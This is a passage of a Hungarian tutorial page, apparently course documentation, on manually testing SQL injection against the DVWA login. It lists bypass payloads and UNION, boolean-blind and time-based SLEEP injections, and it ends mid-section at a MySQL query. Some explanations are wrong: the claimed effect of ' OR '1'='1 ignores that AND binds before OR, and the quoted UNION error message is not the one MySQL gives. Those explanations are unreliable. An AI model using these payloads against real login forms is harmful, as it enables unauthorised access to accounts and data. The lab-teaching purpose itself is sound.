  <span class="md-ellipsis">
    
  
    Log Stream Guide
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Környezet beállítása
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Környezet beállítása
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_SETUP/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../VPS_DOCKER_DEMO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    VPS Docker Demo
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" checked>
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    Használat és Tesztelés
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Használat és Tesztelés
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_GYORS_UTMUTATO/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Gyors Útmutató
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Manuális SQLi Teszt
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#overview" class="md-nav__link">
    <span class="md-ellipsis">
      
        Overview
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-a-login-mechanika" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. A Login Mechanika
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="1. A Login Mechanika">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#normalis-login" class="md-nav__link">
    <span class="md-ellipsis">
      
        Normális login
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sql-injection-login" class="md-nav__link">
    <span class="md-ellipsis">
      
        SQL Injection login
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-loginphp-tesztelesenek-lepesei" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Login.php Tesztelésének Lépései
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Login.php Tesztelésének Lépései">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alapbiztos-lepesek" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alapbiztos Lépések:
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-konkret-sql-injection-payloadok-a-login-nel" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Konkrét SQL Injection Payloadok a Login-nél
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Konkrét SQL Injection Payloadok a Login-nél">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#egyszeru-bypass-comment-based" class="md-nav__link">
    <span class="md-ellipsis">
      
        Egyszerű Bypass - Comment-Based
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#legegyszerubb-copy-paste" class="md-nav__link">
    <span class="md-ellipsis">
      
        Legegyszerűbb: COPY-PASTE
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-az-adatbazis-valaszanak-megtekintese" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Az Adatbázis Válaszának Megtekintése
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Az Adatbázis Válaszának Megtekintése">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#mod-1-error-based-sqli-legpraktikusabb" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mód 1: Error-Based SQLi (Legpraktikusabb)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mod-2-boolean-based-blind-sqli-legfontosabb" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mód 2: Boolean-Based Blind SQLi (Legfontosabb)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mod-3-time-based-blind-sqli-legkonnyebb" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mód 3: Time-Based Blind SQLi (Legkönnyebb)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-az-adatbazis-tenyleges-tartalma-mysql" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Az Adatbázis Tényleges Tartalma (MySQL)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Az Adatbázis Tényleges Tartalma (MySQL)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ssh-csatlakozas-a-dvwa-vm-hez" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSH csatlakozás a DVWA VM-hez
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#lekerdezesek-az-adatbazisban" class="md-nav__link">
    <span class="md-ellipsis">
      
        Lekérdezések az adatbázisban
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#51-a-befecskendezett-query-mukodese-mysql-ben" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 A befecskendezett query működése MySQL-ben
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-halado-sql-schema-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Haladó: SQL Schema Discovery
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Haladó: SQL Schema Discovery">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-oszlopok-szamanak-megallapitasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Oszlopok számának megállapítása
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-adatbazis-verzio-kideritese" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Adatbázis Verzió Kiderítése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#3-felhasznalok-listazasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Felhasználók Listázása
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-teljesseg-ellenorzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Teljesség Ellenőrzés
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7. Teljesség Ellenőrzés">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#elotte" class="md-nav__link">
    <span class="md-ellipsis">
      
        Előtte:
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#utana-az-sqli-segitsegevel" class="md-nav__link">
    <span class="md-ellipsis">
      
        Utána (az SQLi segítségével):
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-biztonsagi-szintek-dvwa" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Biztonsági Szintek (DVWA)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8. Biztonsági Szintek (DVWA)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#low-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        Low Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#medium-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        Medium Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#high-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        High Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#impossible" class="md-nav__link">
    <span class="md-ellipsis">
      
        Impossible
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#osszegzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Összegzés
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#overview" class="md-nav__link">
    <span class="md-ellipsis">
      
        Overview
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#1-a-login-mechanika" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. A Login Mechanika
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="1. A Login Mechanika">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#normalis-login" class="md-nav__link">
    <span class="md-ellipsis">
      
        Normális login
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#sql-injection-login" class="md-nav__link">
    <span class="md-ellipsis">
      
        SQL Injection login
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-loginphp-tesztelesenek-lepesei" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Login.php Tesztelésének Lépései
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Login.php Tesztelésének Lépései">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alapbiztos-lepesek" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alapbiztos Lépések:
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-konkret-sql-injection-payloadok-a-login-nel" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Konkrét SQL Injection Payloadok a Login-nél
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Konkrét SQL Injection Payloadok a Login-nél">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#egyszeru-bypass-comment-based" class="md-nav__link">
    <span class="md-ellipsis">
      
        Egyszerű Bypass - Comment-Based
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#legegyszerubb-copy-paste" class="md-nav__link">
    <span class="md-ellipsis">
      
        Legegyszerűbb: COPY-PASTE
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-az-adatbazis-valaszanak-megtekintese" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Az Adatbázis Válaszának Megtekintése
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Az Adatbázis Válaszának Megtekintése">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#mod-1-error-based-sqli-legpraktikusabb" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mód 1: Error-Based SQLi (Legpraktikusabb)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mod-2-boolean-based-blind-sqli-legfontosabb" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mód 2: Boolean-Based Blind SQLi (Legfontosabb)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mod-3-time-based-blind-sqli-legkonnyebb" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mód 3: Time-Based Blind SQLi (Legkönnyebb)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-az-adatbazis-tenyleges-tartalma-mysql" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Az Adatbázis Tényleges Tartalma (MySQL)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Az Adatbázis Tényleges Tartalma (MySQL)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#ssh-csatlakozas-a-dvwa-vm-hez" class="md-nav__link">
    <span class="md-ellipsis">
      
        SSH csatlakozás a DVWA VM-hez
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#lekerdezesek-az-adatbazisban" class="md-nav__link">
    <span class="md-ellipsis">
      
        Lekérdezések az adatbázisban
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#51-a-befecskendezett-query-mukodese-mysql-ben" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 A befecskendezett query működése MySQL-ben
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-halado-sql-schema-discovery" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Haladó: SQL Schema Discovery
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Haladó: SQL Schema Discovery">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#1-oszlopok-szamanak-megallapitasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Oszlopok számának megállapítása
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#2-adatbazis-verzio-kideritese" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Adatbázis Verzió Kiderítése
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#3-felhasznalok-listazasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Felhasználók Listázása
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-teljesseg-ellenorzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Teljesség Ellenőrzés
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="7. Teljesség Ellenőrzés">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#elotte" class="md-nav__link">
    <span class="md-ellipsis">
      
        Előtte:
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#utana-az-sqli-segitsegevel" class="md-nav__link">
    <span class="md-ellipsis">
      
        Utána (az SQLi segítségével):
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-biztonsagi-szintek-dvwa" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Biztonsági Szintek (DVWA)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="8. Biztonsági Szintek (DVWA)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#low-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        Low Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#medium-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        Medium Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#high-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        High Security
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#impossible" class="md-nav__link">
    <span class="md-ellipsis">
      
        Impossible
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#osszegzes" class="md-nav__link">
    <span class="md-ellipsis">
      
        Összegzés
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="dvwa-sql-injection-manualis-teszteles-utmutato">DVWA SQL Injection - Manuális Tesztelés Útmutató</h1>
<h2 id="overview">Overview</h2>
<p>A DVWA <strong>Login</strong> oldala egy klasszikus SQL injection tesztelési pont. Az alkalmazás úgy van megírva, hogy ha nem megfelelően kezeli az input adatokat, az SQL parancs egy injektált logikával módosítható.</p>
<hr />
<h2 id="1-a-login-mechanika">1. A Login Mechanika</h2>
<h3 id="normalis-login">Normális login</h3>
<div class="language-text highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>Username: admin
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>Password: password123
</span></code></pre></div>
<p>Az alkalmazás ezt az SQL lekérdezésbe építi be:</p>
<div class="language-sql highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="k">SELECT</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="k">FROM</span><span class="w"> </span><span class="n">users</span><span class="w"> </span><span class="k">WHERE</span><span class="w"> </span><span class="n">username</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;admin&#39;</span><span class="w"> </span><span class="k">AND</span><span class="w"> </span><span class="n">password</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;password123&#39;</span>
</span></code></pre></div>
<p>Ha a felhasználó létezik ÉS a jelszó helyes → sikeres bejelentkezés.</p>
<h3 id="sql-injection-login">SQL Injection login</h3>
<p>Ha a username-be ez kerül:</p>
<div class="language-sql highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a><span class="s1">&#39; OR &#39;</span><span class="mi">1</span><span class="s1">&#39;=&#39;</span><span class="mi">1</span>
</span></code></pre></div>
<p>Az SQL lekérdezés így módosul:</p>
<div class="language-sql highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="k">SELECT</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="k">FROM</span><span class="w"> </span><span class="n">users</span><span class="w"> </span><span class="k">WHERE</span><span class="w"> </span><span class="n">username</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;&#39;</span><span class="w"> </span><span class="k">OR</span><span class="w"> </span><span class="s1">&#39;1&#39;</span><span class="o">=</span><span class="s1">&#39;1&#39;</span><span class="w"> </span><span class="k">AND</span><span class="w"> </span><span class="n">password</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;...&#39;</span>
</span></code></pre></div>
<p>Ez <strong>logikailag</strong> így értelmezendő:
- <code>username = ''</code> (nem igaz, mert a username nem üres string)
- <code>OR '1'='1'</code> (IGAZ, mert 1 mindig egyenlő 1-gyel)
- Eredmény: az egész feltétel <code>TRUE</code> lesz</p>
<p><strong>Eredmény: Bejelentkezik az első felhasználóként (általában <code>admin</code>), jelszó nélkül.</strong></p>
<hr />
<h2 id="2-loginphp-tesztelesenek-lepesei">2. Login.php Tesztelésének Lépései</h2>
<h3 id="alapbiztos-lepesek">Alapbiztos Lépések:</h3>
<ol>
<li><strong>Nyisson meg egy böngészőt</strong> (Chrome, Firefox)</li>
<li><strong>Navigáljon a DVWA-ra:</strong>
   <div class="language-text highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>http://localhost/dvwa/login.php   (ha local)
</span></code></pre></div></li>
<li><strong>Első bejelentkezés alapértelmezett felhasználóval:</strong>
   <div class="language-text highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>Username: admin
</span><span id="__span-5-2"><a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>Password: password
</span></code></pre></div></li>
<li><strong>Setup oldal</strong>: Kattintson a <strong>"Create / Reset Database"</strong> gombra az adatbázis inicializálásához.</li>
<li>(Opcionális) <strong>DevTools (F12)</strong> használatával megvizsgálhatja a beviteli mezőket (<code>&lt;input name="username"&gt;</code>).</li>
<li><strong>Kijelentkezés (Logout)</strong>. Most már készen állsz a SQLi tesztelésre a Login oldalon.</li>
</ol>
<hr />
<h2 id="3-konkret-sql-injection-payloadok-a-login-nel">3. Konkrét SQL Injection Payloadok a Login-nél</h2>
<h3 id="egyszeru-bypass-comment-based">Egyszerű Bypass - Comment-Based</h3>
<table>
<thead>
<tr>
<th>Payload</th>
<th>Username</th>
<th>Password</th>
<th>Leírás</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>admin' --</code></td>
<td><code>admin' --</code></td>
<td>(bármi)</td>
<td>Komment-alapú bypass, jelszót megjegyzésbe zárja</td>
</tr>
<tr>
<td><code>admin' #</code></td>
<td><code>admin' #</code></td>
<td>(bármi)</td>
<td>MySQL hash-komment (szintén jelszót elhagyja)</td>
</tr>
<tr>
<td><code>' OR 1=1 --</code></td>
<td><code>' OR 1=1 --</code></td>
<td>(bármi)</td>
<td>OR 1=1 + komment = feltételt mindig igazzá teszi</td>
</tr>
<tr>
<td><code>' OR '1'='1</code></td>
<td><code>' OR '1'='1</code></td>
<td><code>' OR '1'='1</code></td>
<td>Mindkét mezőben: feltétel igaz lesz</td>
</tr>
<tr>
<td><code>' OR 'a'='a</code></td>
<td><code>' OR 'a'='a</code></td>
<td><code>' OR 'a'='a</code></td>
<td>String összehasonlítás: igaz</td>
</tr>
<tr>
<td><code>admin' UNION SELECT 1,1,1 --</code></td>
<td>(haladó)</td>
<td>(haladó)</td>
<td>UNION-based SQLi: több adat visszaadása</td>
</tr>
</tbody>
</table>
<h3 id="legegyszerubb-copy-paste">Legegyszerűbb: COPY-PASTE</h3>
<div class="language-text highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>Username:  &#39; OR &#39;1&#39;=&#39;1
</span><span id="__span-6-2"><a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>Password:  (hagyja üresen vagy írjon bármi)
</span></code></pre></div>
<p>A jelszó mező lehet üres vagy tetszőleges, mivel a SQL lekérdezés:</p>
<div class="language-sql highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a><span class="k">SELECT</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="k">FROM</span><span class="w"> </span><span class="n">users</span><span class="w"> </span><span class="k">WHERE</span><span class="w"> </span><span class="n">username</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;&#39;</span><span class="w"> </span><span class="k">OR</span><span class="w"> </span><span class="s1">&#39;1&#39;</span><span class="o">=</span><span class="s1">&#39;1&#39;</span><span class="w"> </span><span class="k">AND</span><span class="w"> </span><span class="n">password</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;(jelszo)&#39;</span>
</span></code></pre></div>
<p>Az <code>OR '1'='1'</code> miatt az egész feltétel <strong>TRUE</strong>, így a többi már nem számít.</p>
<hr />
<h2 id="4-az-adatbazis-valaszanak-megtekintese">4. Az Adatbázis Válaszának Megtekintése</h2>
<h3 id="mod-1-error-based-sqli-legpraktikusabb">Mód 1: <strong>Error-Based SQLi</strong> (Legpraktikusabb)</h3>
<p>Ha a bevitel hibás SQL szintaxist okoz, az adatbázis hibaüzenetet ad:</p>
<p><strong>Payload:</strong>
<div class="language-text highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>Username: &#39; AND 1=1 UNION SELECT 1,2,3 --
</span><span id="__span-8-2"><a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>Password: (üres vagy random)
</span></code></pre></div></p>
<p><strong>Lehetséges hibamüzenet:</strong>
<div class="language-text highlight"><pre><span></span><code><span id="__span-9-1"><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>Error: Column count doesn&#39;t match value count at row 1
</span></code></pre></div></p>
<p>Ez megmondja, hogy a <code>users</code> tábla 3 oszlopból áll (vagy más szám).</p>
<h3 id="mod-2-boolean-based-blind-sqli-legfontosabb">Mód 2: <strong>Boolean-Based Blind SQLi</strong> (Legfontosabb)</h3>
<p>Ha az adatbázis nem jelez hibákat, használjon logikai feltételeket:</p>
<p><strong>Adott payload:</strong>
<div class="language-text highlight"><pre><span></span><code><span id="__span-10-1"><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>Username: admin&#39; AND 1=1 --
</span><span id="__span-10-2"><a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a>Password: (üres)
</span></code></pre></div></p>
<p><strong>Eredmény:</strong> Bejelentkezik → az <code>1=1</code> igaz</p>
<p><strong>Adott payload:</strong>
<div class="language-text highlight"><pre><span></span><code><span id="__span-11-1"><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>Username: admin&#39; AND 1=2 --
</span><span id="__span-11-2"><a id="__codelineno-11-2" name="__codelineno-11-2" href="#__codelineno-11-2"></a>Password: (üres)
</span></code></pre></div></p>
<p><strong>Eredmény:</strong> Nem sikerül a bejelentkezés → az <code>1=2</code> hamis</p>
<h3 id="mod-3-time-based-blind-sqli-legkonnyebb">Mód 3: <strong>Time-Based Blind SQLi</strong> (Legkönnyebb)</h3>
<p>Ha az alkalmazás válaszideje módosítható:</p>
<p><strong>Payload:</strong>
<div class="language-text highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>Username: admin&#39; AND SLEEP(5) --
</span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>Password: (üres)
</span></code></pre></div></p>
<p><strong>Eredmény:</strong> A login oldal betöltése 5 másodpercig tarthat
- Ha 5 másodpercet vár → az SQLi működik
- Ha rögtön válaszol → valószínűleg nincs SQLi (vagy védett)</p>
<hr />
<h2 id="5-az-adatbazis-tenyleges-tartalma-mysql">5. Az Adatbázis Tényleges Tartalma (MySQL)</h2>
<h3 id="ssh-csatlakozas-a-dvwa-vm-hez">SSH csatlakozás a DVWA VM-hez</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-13-1"><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>ssh<span class="w"> </span>user@192.168.x.x
</span><span id="__span-13-2"><a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="c1"># jelszó: password</span>
</span><span id="__span-13-3"><a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a>
</span><span id="__span-13-4"><a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a><span class="c1"># MySQL csatlakozás</span>
</span><span id="__span-13-5"><a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a>sudo<span class="w"> </span>mysql<span class="w"> </span>-u<span class="w"> </span>root<span class="w"> </span>-p
</span><span id="__span-13-6"><a id="__codelineno-13-6" name="__codelineno-13-6" href="#__codelineno-13-6"></a><span class="c1"># jelszó: (amit beállítottál a DVWA_SETUP.md-ban)</span>
</span></code></pre></div>
<h3 id="lekerdezesek-az-adatbazisban">Lekérdezések az adatbázisban</h3>
<div class="language-sql highlight"><pre><span></span><code><span id="__span-14-1"><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a><span class="c1">-- Adatbazisok listazasa</span>
</span><span id="__span-14-2"><a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="k">SHOW</span><span class="w"> </span><span class="n">DATABASES</span><span class="p">;</span>
